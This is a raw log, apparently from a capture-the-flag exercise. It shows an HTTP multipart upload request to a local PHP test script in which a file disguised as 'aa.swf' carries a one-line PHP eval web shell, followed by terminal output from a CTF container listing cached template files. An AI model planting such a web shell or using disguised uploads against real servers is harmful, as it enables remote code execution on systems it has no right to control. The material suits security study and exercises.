 ------------------------ 2018-12-16 23:03:45 --------------------------
POST /test/t.php HTTP/1.1
Host: localhost
Connection: keep-alive
Content-Length: 226
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf027CxDmv9slzBAe
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/test/t.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=om39osjgunsmbofvtgsihgqci3; XDEBUG_SESSION=phpStrom
upload file:
name: aa.swf
type: application/x-shockwave-flash
tmp_name: /private/var/tmp/phpbVei1I
error: 0
size: 27
aa.swf contents is:
<?php @eval($_GET['a']);?>
template_pages_reportbug.html_656917_1544806142_1818.php
template_users_buginfo.html_656920_1544806142_183.php
template_users_bugs.html_656921_1544806142_548.php
template_users_index.html_1315054_1544806142_4369.php
template_users_index.html_656922_1544806142_4369.php
template_users_login.html_656923_1544806142_1113.php
template_users_register.html_656924_1544806142_1378.php
team@81d9fa669140:~/workdir/app/resources/tmp/cache/templates$ cd ..
LICENSE.txt app/ composer.lock index.php liuliang
README.md composer.json data.sql libraries/ web.conf
team@81d9fa669140:~/workdir/app/resources/tmp/cache/templates$ cd ..
connection to 192.168.117.100 port 11002: Broken pipe
wisdomtreedeMacBook-Pro:hctf_underline wisdomtree$